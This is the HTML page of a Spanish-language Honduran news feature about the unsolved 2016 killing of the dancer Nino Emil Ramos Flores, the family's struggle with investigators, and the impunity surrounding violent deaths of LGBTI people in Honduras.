    <div class="menu-1-container"><ul id="menu-2" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-82"><a href="http://enaltavoz.com/">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-322"><a href="http://enaltavoz.com/category/nacionales/">Nacionales</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-323"><a href="http://enaltavoz.com/category/internacionales/">Internacionales</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-325"><a href="http://enaltavoz.com/category/retosespeciales/">Retos especiales</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-324"><a href="http://enaltavoz.com/category/derechoshumanos/">Derechos humanos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-382"><a href="http://enaltavoz.com/category/perfiles/">Perfiles de impacto</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-494"><a href="http://enaltavoz.com/category/opinion/">Opinión</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1481"><a href="http://enaltavoz.com/category/reportajes/">Reportajes</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9487"><a href="https://enaltavoz.com/category/radio-progreso/">Radio Progreso</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10003"><a href="http://enaltavoz.com/category/cultura/">Cultura</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9494"><a href="https://enaltavoz.com/tag/podcast/">Podcast</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8028"><a href="http://enaltavoz.com/category/videos/">Videos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-13486"><a href="http://enaltavoz.com/category/inmigracion/">Inmigración</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13487"><a href="http://enaltavoz.com/category/inmigracion/defensa/">Defensa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-165"><a href="http://enaltavoz.com/contacto/">Contacto</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="http://enaltavoz.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>
</div><div class="td-container td-post-template-3">
    <div class="td-container-border">
        <article id="post-1389" class="post-1389 post type-post status-publish format-standard hentry category-reportajes tag-homicidios-lgbti tag-impunidad-honduras tag-muertes-lgbti" itemscope itemtype="http://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="http://enaltavoz.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Reportajes" class="entry-crumb" href="http://enaltavoz.com/category/reportajes/">Reportajes</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Adiós al Billy Elliot hondureño</span></div>
                        <ul class="td-category"><li class="entry-category"><a  href="http://enaltavoz.com/category/reportajes/">Reportajes</a></li></ul>
                        <header>
                            <h1 class="entry-title">Adiós al Billy Elliot hondureño</h1>

                            

                            <div class="meta-info">

                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-08T15:37:28+00:00" >enero 8, 2018</time></span>                                                                <div class="td-post-views"><i class="td-icon-views"></i>5.481 views</div>                                <div class="td-post-comments"><a href="http://enaltavoz.com/adios-al-billy-elliot-hondureno/#comments"><i class="td-icon-comments"></i>2</a></div>                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    
    
    <div class="td-post-content td-pb-padding-side">
        <p><a href="http://enaltavoz.com/wp-content/uploads/2018/01/Nino-Emil.jpg"><img fetchpriority="high" decoding="async" class=" wp-image-1390 aligncenter" src="http://enaltavoz.com/wp-content/uploads/2018/01/Nino-Emil.jpg" alt="" width="393" height="686" srcset="http://enaltavoz.com/wp-content/uploads/2018/01/Nino-Emil.jpg 458w, http://enaltavoz.com/wp-content/uploads/2018/01/Nino-Emil-172x300.jpg 172w" sizes="(max-width: 393px) 100vw, 393px" /></a></p>
<p>Al bailarín Nino Emil Ramos lo asesinaron en 2016; hasta la fecha, su muerte sigue impune</p>
<p>Desde niño soñaba con bailar, algunos lo comparaban con el protagonista de la película <em>Billy Elliot</em>, ya que traía en las venas la pasión por la danza. Nino Emil Ramos Flores salió de su casa el viernes 12 de febrero de 2016 a las 9:00 pm.<span id="more-1389"></span></p>
<p>Unas horas después, lo hallaron muerto a machetazos.</p>
<p>La historia de Nino es única e irrepetible como la de las 280 personas LGBTI que, según la organización Cattrachas, han muerto violentamente en Honduras desde 2008 hasta diciembre de 2017.</p>
<p>Si en algo se parecen casi todas esas muertes, es en que no hay culpables capturados por ellas. De hecho, según las estadísticas de Cattrachas, al menos 60 casos del total de 280 han sido judicializados. En el caso de Nino, quien siempre mantuvo en privado su orientación sexual, a la impunidad por no haber sido ni siquiera judicializado se agrega la sospecha de sus familiares de que las autoridades no se han tomado en serio su trabajo ni han hecho todo lo posible por encontrar a los responsables del crimen.</p>
<p>El día en que desapareció, Nino tenía mucho que hacer. Era un joven activo, atlético, trabajador y jovial. Como se acostumbra decir, era el centro de la fiesta, siempre alegrando con su risa contagiosa a quienes lo rodeaban. Era viernes, <em>sábado chiquito</em>, como dicen en las ciudades hondureñas, y ni siquiera el pronóstico de lluvia le quitaba la alegría a Nino. De hecho, los días lluviosos eran sus favoritos: cuando hacía frío y llovía le gustaba dormir de más.</p>
<p>Arregló las cosas de su cuarto en la casa situada en la frontera entre las colonias Palermo y Fraternidad de la Paz, en El Progreso, donde vivía. Dejó la camera y las fundas de su cama perfectamente alisadas, como le habían enseñado en el Liceo Militar del Norte, donde sacó la secundaria. Se bañó y se vistió. Le puso comida a Delilah, la perrita de raza <em>husky</em> que su hermano Cristian le había regalado en diciembre del 2015, y jugó un poco con ella. Delilah dormía en la cama de Nino; él la llevaba a todas partes y la llamaba <em>mi hija</em>. Era una perrita vivaz, de pelo claro.</p>
<p>Temprano por la mañana recibió una llamada de su prima Diana Ramos. Nino, que esa tarde tenía que ir a San Pedro a arreglar asuntos de trabajo, le prometió traerle un celular que le estaban reparando. Él trabajaba desde hacía 12 años como administrador del negocio familiar, la Hojalatería Ramos, fundada 30 años atrás por su padre, Bernandino Ramos Funes.</p>
<p>Nino había decidido abandonar el baile porque no ganaba bien en su último trabajo en la danza y porque, como les había contado a sus amigos y familiares, en Honduras a nadie le importaban las artes. Había resuelto dedicarse por entero a trabajar con su familia en el negocio situado en la segunda calle de la colonia Palermo para obtener mejores ingresos y apoyar a su familia; en la hojalatería, las cosas no iban bien y estaba casi en la quiebra.</p>
<p>A pesar de sus nuevos planes, bailar profesionalmente había sido durante años su pasión principal. Cuando su madre partió a Estados Unidos en el año 2000, llevándose a su hijo menor, Nino no pudo sacar los papeles para irse con ellos porque ya tenía 17 años, una edad demasiado avanzada, según las leyes estadounidenses. El destino trabaja de formas extrañas: si Nino se hubiera ido de Honduras hace 17 años, su historia sería distinta y no tendríamos que escribir este relato. Su tía se convirtió en su segunda madre. A los 18 años de edad, Nino se fue a vivir a Tegucigalpa, donde se aficionó al baile y, más tarde, a la danza árabe y al estilo llamado <em>bellydance</em>, o baile del vientre, al conocer en la universidad a la bailarina Jimena Carías.</p>
<p><a href="http://enaltavoz.com/wp-content/uploads/2018/01/sg-tifanny3-1.jpg"><img decoding="async" class="size-full wp-image-1391 aligncenter lazyload" data-src="http://enaltavoz.com/wp-content/uploads/2018/01/sg-tifanny3-1.jpg" alt="" width="546" height="800" data-srcset="http://enaltavoz.com/wp-content/uploads/2018/01/sg-tifanny3-1.jpg 546w, http://enaltavoz.com/wp-content/uploads/2018/01/sg-tifanny3-1-205x300.jpg 205w" data-sizes="(max-width: 546px) 100vw, 546px" src="[data-uri]" style="--smush-placeholder-width: 546px; --smush-placeholder-aspect-ratio: 546/800;" /></a></p>
<p>Después de graduarse de mercadotecnia, Nino se mudó a San Pedro Sula, donde continuó practicando baile y recibió clases del periodista y bailarín Georgino Orellana, quien, por cierto, fue asesinado el 20 de abril de 2010 cerca del estadio Francisco Morazán. Nino trabajó en Adagio Dance Studio, en la 9 calle y 14 avenida, y organizó eventos internacionales, como la presentación de la bailarina estadounidense Sadie Marquardt en el teatro Francisco Saybe en agosto de 2013.</p>
<p>Cuando Nino murió, tenía unos tres años de haber regresado a vivir en El Progreso.</p>
<p>El cuarto de Nino tenía forma de U, con dos puertas, la que comunicaba con el garaje y la que daba a la sala de la casa. Después del almuerzo salió por la puerta que daba a la sala.</p>
<p>Llegó a las 2:00 pm, solo, manejando el pickup del negocio de su papá, al bufete donde trabajaba su prima Diana para recoger el papel con el que iba a reclamar el celular en el taller de San Pedro.</p>
<p>Estuvo en el trabajo de Diana hasta un poco después de las 3:00 pm. Volvió a subirse en el pickup y se fue a San Pedro Sula. Un poco después, Diana intentó hablar con él por teléfono, pero no le contestó; su celular sonaba apagado. Más tarde, ella volvió a intentar comunicarse, esta vez por Facebook, pero nada. Diana no se preocupó demasiado, pero ella y Nino eran como hermanos y pasaban pendientes uno del otro. Eran uña y carne.</p>
<p>A las 7:40 pm, Nino volvió a la casa de Diana, pero sin el celular. Se disculpó, diciendo que no le había quedado tiempo de recogerlo. Diana lo hizo prometer que iría al día siguiente a traer el teléfono y ella, a su vez, le prometió recordárselo llamándolo a las 7:00 am. Quién para saber que ninguna de las dos promesas se cumpliría.</p>
<p>Nino se quedó platicando con su prima mientras ella cuidaba a su niña. Diana era el único de sus familiares con quien Nino podía hablar abiertamente de su orientación sexual. Con el resto de su familia, en cambio, optaba por mantenerse en silencio.</p>
<p>Diana preparó el pepe, como llaman al biberón en Honduras, de su hija mientras Nino sostenía a la bebita que, en un descuido, se le orinó encima. Diana tomó a la niña y, en ese momento, Nino recibió una llamada a su celular. “¿Dónde estás? Bueno, ya voy”, le dijo a su misterioso interlocutor.</p>
<p>La tía de Nino le ofreció cena, pero él no la aceptó porque, según dijo, ya había comido y andaba el estómago lleno. Eran las 8:00 y Nino se despidió. Diana, con su bebé en brazos, fue con él hasta la puerta, pero no lo acompañó más lejos porque estaba lloviendo fuerte. Lo vio alejarse, reflejado en los charcos de la calle.</p>
<p>Todo estaba bien. Diana se imaginó que Nino aprovecharía el frío que tanto le gustaba para irse a casa a dormir bien arropado. Pero el infortunio llega sin avisar.</p>
<p>Esa fue la última vez que Diana lo vio con vida.</p>
<p>Las cosas empezaron a torcerse entre 5:00 y 6:00 am del sábado 13, cuando Diana llamó a Nino para recordarle que le trajera el teléfono de San Pedro Sula y el celular sonó apagado. Siguió llamándolo toda la mañana, pero tuvo la misma suerte. Diana desistió de seguir llamando y se dedicó a las tareas de la casa hasta las 11:00 am, cuando la madrastra de Nino la telefoneó preguntándole por él. “Lo ocupan para algo en la hojalatería”, dijo. Diana le contó lo de las llamadas, colgó y siguió ocupada con su niña.</p>
<p>Esa tarde, Lesly Flores, madre de Nino, llamó a Diana. La señora se había vuelto a casar en EUA y estaba en Honduras porque planeaba establecerse de nuevo en su país de origen. Preguntó por Nino y Diana contó la historia; agregó que era mejor ir a la policía porque el asunto se le hacía extraño. Nino no dejaba el celular apagado, argumentó. “Él no es así”.</p>
<p>Doña Lesly llamó otra vez a Diana a las 4:00 pm y Diana volvió a decirle lo mismo: el celular de Nino sonaba apagado. ¿No era mejor ir a la policía? Diana se ofreció a ir con ellos a la jefatura, pero oyó la voz del padre de Nino hablando al fondo: “Mejor no. Esa misma pasada la ha hecho Nino ya antes. ¿Para qué hacer tanto escándalo?”. Diana pensó que eso no era del todo cierto: cuando Nino se iba de casa, siempre avisaba.</p>
<p>Esa noche había un evento en San Pedro Sula en el que estaba el periodista Sabino Gámez, uno de los mejores amigos de Nino. Desesperada por saber de Nino, Diana se fue al evento y le preguntó a Gámez si sabía algo. Gámez empalideció al decir que no y, preocupado, llamó a otro amigo de Nino. Su amigo contó que Nino le había propuesto ir al estadio ese sábado temprano a ver el partido del equipo de fútbol Honduras Progreso, pero le había sugerido que, en vez de ir al estadio, fueran a tomar algo. Nino no aceptó. Eso fue lo último que su amigo supo de Nino.</p>
<p>El domingo, la madre de Nino llegó a casa de Diana. Estaba llorando, los ojos hinchados, angustiada, sin saber qué hacer. ¿Dónde, dónde estaba Nino?</p>
<p>Decidieron ir a la policía. Antes de irse, Diana telefoneó al abogado Marlon Rodríguez y él prometió llegar más tarde a ayudarlas. Ella y doña Lesly llegaron a la posta de la Policía Nacional frente al cementerio. Diana puso la denuncia presentándose como hermana de Nino. Esperaron que las dejaran pasar y Diana le enseñó a un investigador la foto del carro de Nino, un Pontiac Vibe blanco del 2007 que el hermano de él le había regalado cuando Nino cumplió 33 años un mes antes, el 21 de enero.</p>
<p>El investigador terminó de apuntar todos los datos que le estaban dando, vio la foto del Pontiac blanco e hizo una mueca de intriga. Diana quedó igual de intrigada al ver la cara del investigador, quien le pidió a la mamá de Nino el fólder con los documentos del carro y comenzó a dirigirse a la puerta trasera. “Espéreme acá”, le dijo a Diana al ver que ella se levantaba del asiento. Diana no hizo caso. El investigador salió y lo que Diana vio hizo que su corazón le saltara dentro del pecho.</p>
<p>El carro de Nino estaba en el estacionamiento.</p>
<p>Lo habían hallado abandonado y encendido en la colonia San Jorge.</p>
<p>Diana sintió que el cuerpo se le aligeraba. El carro estaba sucio, pero intacto y sin abolladuras. Entonces, a lo mejor, Nino estaba preso por haber cometido alguna travesura. Tenía sus momentos de locura, como mucha gente, y con unos tragos encima… Ya antes había hecho algunas cosas indebidas cuando salía con sus amigos, pero nada grave, en realidad. Sí, a lo mejor era eso, respiró Diana.</p>
<p>En ese momento llegó el abogado Rodríguez, saludó a Diana y su madrina y se puso a platicar con los investigadores. ¿Usted conoce a Nino Emil Ramos?, le preguntaron. Claro, dijo, lo conocía desde que estaba así de chiquito. ¿Cómo es él?, le preguntaron a Diana. Un muchacho blanco, sin tatuajes, con frenillos en los dientes, ¿por qué? El policía le mostró la pantalla de su celular al abogado, pero se descuidó y Diana le arrebató el teléfono. Sintió que el piso se hundía.</p>
<p>En la pantalla aparecía Nino, sin camisa, con jeans y faja, cubierto de sangre y heridas, los brazos completamente lacerados, tirado en algo parecido a un solar baldío. Lo habían matado de diez machetazos, casi todos en el cuello.</p>
<p><a href="http://enaltavoz.com/wp-content/uploads/2018/01/sg-tifany5.jpg"><img decoding="async" class="size-full wp-image-1392 aligncenter lazyload" data-src="http://enaltavoz.com/wp-content/uploads/2018/01/sg-tifany5.jpg" alt="" width="800" height="533" data-srcset="http://enaltavoz.com/wp-content/uploads/2018/01/sg-tifany5.jpg 800w, http://enaltavoz.com/wp-content/uploads/2018/01/sg-tifany5-300x200.jpg 300w, http://enaltavoz.com/wp-content/uploads/2018/01/sg-tifany5-768x512.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" src="[data-uri]" style="--smush-placeholder-width: 800px; --smush-placeholder-aspect-ratio: 800/533;" /></a></p>
<p>Nadie ha pagado por la muerte violenta de Nino Emil Ramos.</p>
<p>Como es común en Honduras, su caso ni siquiera está judicializado. Se encuentra, por así decirlo, en el vacío investigativo al que van a dar los miles de expedientes de personas que, como Nino, mueren violentamente cada año en Honduras. Luis Velásquez, sociólogo que trabaja para el Centro Universitario Regional del Litoral Atlántico, opina que casos como este no son prioridad para las instituciones públicas porque no se trata de miembros de las familias de mayor poder político y económico del país y porque falta demanda social de justicia.</p>
<p>A Nino lo raptaron tres hombres, según los policías. Uno de los secuestradores -y, luego, asesinos- condujo el Pontiac blanco mientras los otros dos agarraban a Nino. Había, agregaron los investigadores, señales de lucha dentro del carro: un navajazo o puñalada que tasajeaba el asiento de enfrente, al lado del conductor.</p>
<p>Nino era joven y fuerte, medía 1.86 metros de estatura, llevaba años de ejercitarse con el propósito de mantenerse flexible para el baile y solía transportar sobre los hombros grandes cargas en su trabajo en la hojalatería. Debido a la fortaleza física de Nino, según las investigaciones, logró escaparse en algún momento, pero sus raptores volvieron a agarrarlo y lo metieron dentro del baúl del Pontiac. En la tapa del baúl se veían las marcas de las suelas de sus zapatos.</p>
<p>La policía asegura que Nino fue asesinado la madrugada del sábado 13. Por sus características, el asesinato de Nino es un crimen de odio debido al ensañamiento con que sus asesinos lo cometieron. Para el Observatorio de la Violencia de la Universidad Nacional Autónoma, las personas de la diversidad sexual como Nino son extremadamente vulnerables y expuestas a agresiones físicas y emocionales.</p>
<p>La justicia hondureña es casi tan escurridiza como los maleantes que tienen sitiados a los ciudadanos comunes. En 2008, cinco personas pertenecientes a la diversidad sexual fueron asesinadas y la cifra no ha dejado de aumentar, con leves decrecimientos a lo largo de los años y dos picos: 40 en 2012 y 37 en 2015, el año antes de que mataran a Nino.</p>
<p>El caso de Nino Emil Ramos es una muestra de la enorme dificultad de que los seres queridos de una persona asesinada, sea o no LGBTI, obtengan justicia. Después de incontables llamadas telefónicas y visitas a los responsables y fiscales encargados de llevar el caso de Nino, la familia solo obtuvo evasivas durante ocho meses de insistencia. La fiscalía les decía que estaban investigando, que los llamarían en un día determinado, que acababan de cambiar fiscal y el nuevo no conocía los expedientes.</p>
<p>Los familiares de Nino fueron de fiscal en fiscal, de oficina en oficina, de investigador en investigador e insistían tanto que sintieron en algún momento que los encargados del caso comenzaban a verlos con antipatía y rechazo. Los policías jamás les dieron el dictamen de la autopsia y, aunque aseguraban que se había hecho un vaciado telefónico, nadie vio pruebas de que tal procedimiento se haya llevado a cabo.</p>
<p>Los Ramos tuvieron un momento de esperanza cuando un equipo de investigadores entrenados por Estados Unidos y especializados en crímenes de odio contra la comunidad LGBTI se entrevistaron con la familia, días después del entierro de Nino.</p>
<p>Pasaron los días y las cosas quedaron iguales.</p>
<p><a href="http://enaltavoz.com/wp-content/uploads/2018/01/IMG_4228-1.jpg"><img decoding="async" class="size-large wp-image-1393 aligncenter lazyload" data-src="http://enaltavoz.com/wp-content/uploads/2018/01/IMG_4228-1-576x1024.jpg" alt="" width="576" height="1024" data-srcset="http://enaltavoz.com/wp-content/uploads/2018/01/IMG_4228-1-576x1024.jpg 576w, http://enaltavoz.com/wp-content/uploads/2018/01/IMG_4228-1-169x300.jpg 169w, http://enaltavoz.com/wp-content/uploads/2018/01/IMG_4228-1.jpg 720w" data-sizes="(max-width: 576px) 100vw, 576px" src="[data-uri]" style="--smush-placeholder-width: 576px; --smush-placeholder-aspect-ratio: 576/1024;" /></a></p>
<p>El domingo 14, dos días después de la desaparición de Nino, su papá y otros familiares y amigos habían llegado a la morgue de Medicina Forense en la colonia Jardines del Valle, al noroeste de San Pedro Sula, cerca del centro regional de la Universidad Nacional Autónoma, para reclamar su cadáver. Lo sacaron de la bolsa para meterlo al carro donde se lo llevaron. El cuerpo tenía profundas cortaduras en el estómago que los empleados de la morgue habían intentado coser con grapas.</p>
<p>Nino Emil Ramos Flores, descrito como trabajador y soñador por Sabino Gámez y como una luz por Sadie Marquardt, fue velado en la sala de la casa de un solo piso y de paredes de color salmón donde él vivía con su padre y madrastra en la colonia Palermo. Sobre el ataúd, su familia puso arreglos florales y fotos de Nino en traje de baile y con el uniforme del Liceo Militar del Norte donde estudió. Al final del velatorio llevaron el féretro por las calles de tierra hasta el cementerio Amor Eterno. Mucha gente fue al entierro.</p>
<p>&nbsp;<br />
<iframe style="border: 0px;" data-src="https://public.tableau.com/views/Muertesviolentas3CAT_0/Hoja5?:showVizHome=no&amp;:embed=true" width="150%" height="560" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></p>
<div class="pvc_clear"></div>
<p id="pvc_stats_1389" class="pvc_stats total_only  pvc_load_by_ajax_update" data-element-id="1389" style=""><i class="pvc-stats-icon large" aria-hidden="true"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="chart-bar" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-chart-bar fa-w-16 fa-2x"><path fill="currentColor" d="M396.8 352h22.4c6.4 0 12.8-6.4 12.8-12.8V108.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v230.4c0 6.4 6.4 12.8 12.8 12.8zm-192 0h22.4c6.4 0 12.8-6.4 12.8-12.8V140.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v198.4c0 6.4 6.4 12.8 12.8 12.8zm96 0h22.4c6.4 0 12.8-6.4 12.8-12.8V204.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v134.4c0 6.4 6.4 12.8 12.8 12.8zM496 400H48V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-16c0-8.84-7.16-16-16-16zm-387.2-48h22.4c6.4 0 12.8-6.4 12.8-12.8v-70.4c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v70.4c0 6.4 6.4 12.8 12.8 12.8z" class=""></path></svg></i> <img decoding="async" width="16" height="16" alt="Loading" data-src="http://enaltavoz.com/wp-content/plugins/page-views-count/ajax-loader-2x.gif" border=0 src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 16px; --smush-placeholder-aspect-ratio: 16/16;" /></p>
<div class="pvc_clear"></div>
<!-- FeedbackWP Plugin --><div  class="rmp-widgets-container rmp-wp-plugin rmp-main-container js-rmp-widgets-container js-rmp-widgets-container--1389 "  data-post-id="1389">    <!-- Rating widget -->  <div class="rmp-rating-widget js-rmp-rating-widget">          <p class="rmp-heading rmp-heading--title">        ¿De cuánta utilidad te ha parecido este contenido?      </p>              <p class="rmp-heading rmp-heading--subtitle">        ¡Haz clic en una estrella para puntuar!      </p>        <div class="rmp-rating-widget__icons">      <ul class="rmp-rating-widget__icons-list js-rmp-rating-icons-list">                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="Nada útil" data-value="1">              <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="Algo útil" data-value="2">              <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="Útil" data-value="3">              <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="Bastante útil" data-value="4">              <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="Muy útil" data-value="5">              <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>              </ul>    </div>    <p class="rmp-rating-widget__hover-text js-rmp-hover-text"></p>    <button class="rmp-rating-widget__submit-btn rmp-btn js-submit-rating-btn">      Enviar la puntuación    </button>    <p class="rmp-rating-widget__results js-rmp-results rmp-rating-widget__results--hidden">      Promedio de puntuación <span class="rmp-rating-widget__results__rating js-rmp-avg-rating">0</span> / 5. Recuento de votos: <span class="rmp-rating-widget__results__votes js-rmp-vote-count">0</span>    </p>    <p class="rmp-rating-widget__not-rated js-rmp-not-rated ">      Hasta ahora, ¡no hay votos!. Sé el primero en puntuar este contenido.    </p>    <p class="rmp-rating-widget__msg js-rmp-msg"></p>  </div>  <!--Structured data -->        </div>    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="http://enaltavoz.com/tag/homicidios-lgbti/">Homicidios LGBTI</a></li><li><a href="http://enaltavoz.com/tag/impunidad-honduras/">Impunidad Honduras</a></li><li><a href="http://enaltavoz.com/tag/muertes-lgbti/">Muertes LGBTI</a></li></ul>        </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe frameBorder="0" data-src="http://www.facebook.com/plugins/like.php?href=http://enaltavoz.com/adios-al-billy-elliot-hondureno/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-ps-big td-ps-nogap td-post-sharing-style12 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Fenaltavoz.com%2Fadios-al-billy-elliot-hondureno%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Adi%C3%B3s+al+Billy+Elliot+hondure%C3%B1o&url=http%3A%2F%2Fenaltavoz.com%2Fadios-al-billy-elliot-hondureno%2F&via=Las+ultimas+noticias+de+Honduras+y+el+mundo">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Adi%C3%B3s+al+Billy+Elliot+hondure%C3%B1o %0A%0A http://enaltavoz.com/adios-al-billy-elliot-hondureno/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Adiós al Billy Elliot hondureño&body=http://enaltavoz.com/adios-al-billy-elliot-hondureno/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#">
                                        <div class="td-social-but-icon"><i class="td-icon-print"></i></div>
                                        <div class="td-social-but-text">Print</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="http://enaltavoz.com/justicia-penal-internacional/">¡Justicia Penal Internacional!</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="http://enaltavoz.com/simbiosis/">¡Simbiosis!</a></div></div></div>        <div class="author-box-wrap"><a href="http://enaltavoz.com/author/admin/"><img data-del="avatar" data-src='http://enaltavoz.com/wp-content/uploads/2019/10/WhatsApp-Image-2019-10-31-at-9.59.14-AM-150x150.jpeg' class='avatar pp-user-avatar avatar-96 photo lazyload' height='96' width='96' src="[data-uri]" style="--smush-placeholder-width: 96px; --smush-placeholder-aspect-ratio: 96/96;" /></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="http://enaltavoz.com/author/admin/">admin</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2018-01-08T15:37:28+00:00"><meta itemprop="dateModified" content="2018-01-08T15:37:28+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="http://enaltavoz.com/adios-al-billy-elliot-hondureno/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://enaltavoz.com/wp-content/uploads/2025/06/cropped-en-alta-voz-logo-2025.png"></span><meta itemprop="name" content="Las ultimas noticias de Honduras y el mundo"></span><meta itemprop="headline " content="Adiós al Billy Elliot hondureño"><span class="td-page-meta" itemprop="image" 